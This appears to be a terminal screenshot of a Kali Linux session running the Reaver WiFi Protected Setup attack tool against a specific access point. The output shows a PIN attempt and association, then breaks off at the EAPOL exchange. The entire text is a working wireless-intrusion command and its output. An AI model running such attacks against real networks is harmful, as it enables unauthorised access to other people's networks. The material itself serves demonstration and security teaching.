 File System
┌──(kali㉿kali)-[~]
└─$ sudo reaver -i wlan0mon -b 3C:52:A1:00:09:44 -c 11 -vv
Reaver v1.6.6 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Switching wlan0mon to channel 11
[+] Waiting for beacon from 3C:52:A1:00:09:44
[+] Received beacon from 3C:52:A1:00:09:44
[+] Vendor: RalinkTe
[+] Trying pin "12345670"
[+] Sending authentication request
[+] Sending association request
[+] Associated with 3C:52:A1:00:09:44 (ESSID: Mr.Robot)
[+] Sending EAPOL START request
[+] Received identity request